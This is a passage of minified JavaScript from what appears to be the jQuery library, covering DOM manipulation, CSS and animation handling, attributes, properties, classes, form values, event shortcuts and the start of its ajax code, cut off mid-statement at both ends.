n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return 